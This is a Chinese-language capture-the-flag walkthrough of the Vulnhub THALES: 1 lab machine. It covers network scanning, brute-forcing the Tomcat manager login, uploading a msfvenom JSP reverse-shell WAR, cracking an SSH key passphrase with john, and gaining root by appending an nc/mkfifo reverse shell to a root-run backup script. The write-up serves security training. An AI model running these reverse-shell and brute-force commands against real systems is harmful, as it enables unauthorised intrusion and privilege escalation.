Vulnhub 靶场 THALES: 1

Vulnhub 靶场 THALES: 1

前期准备

下载链接:https://www.vulnhub.com/entry/thales-1,749/

kali攻击机:192.168.147.178

靶机:192.168.147.188

一、信息收集



1、扫描存活服务器

arp-scan -l



2、使用nmap进行扫描。

nmap -A -p 1-65535 192.168.147.188



3、访问8080端口收集信息。



尝试登录。



4、使用msf爆破tomcat登录、设置靶机地址进行爆破得到地址。



解得:tomcat:role1

二、漏洞攻击

1、上传shell文件





点击 Server Status 再次输入用户名密码。





在 List Applications 页面发现可以上传文件的地方:

上传一个反弹shell试试,创建反弹shellTomcat - HackTricks中有相关的使用方法:



msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.147.178 LPORT=80 -f war -o revshell.war



上传文件访问并监听:

2、收集用户Tomcat的信息。



查看一下是 python2 还是 python3:

是 python3 ,写入交互式shell:

python3 -c 'import pty;pty.spawn("/bin/bash")'

查看一下权限:

之前的密码不对。



在 /home 目录下发现了一些信息。



发现 backup.sh 文件可以运行系统指令:



还发现.ssh目录



发现有私钥,那就可以用 ssh2john.py 生成密码文件然后爆破,保存秘钥到本地:



用 ssh2john.py 脚本编译一下:

/usr/share/john/ssh2john.py id_rsa > crack.txt



爆破:

john --wordlist=/usr/share/wordlists/rockyou.txt crack.txt

密码:vodka06

3、切换用户thales。



查看一下 /home 目录下的信息:



重新看 notes.txt 文件中的信息。

去notes.txt 提供目录查看backup.sh权限。可以看出是root运行的,且读写执行都可以。

三、提权





在其中添加反弹shell(一些反弹shell可以参考 pentestmonkey 网站上的):

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.147.178 1235 >/tmp/f" >> backup.sh

监听1235端口。

浙公网安备 33010602011771号

浙公网安备 33010602011771号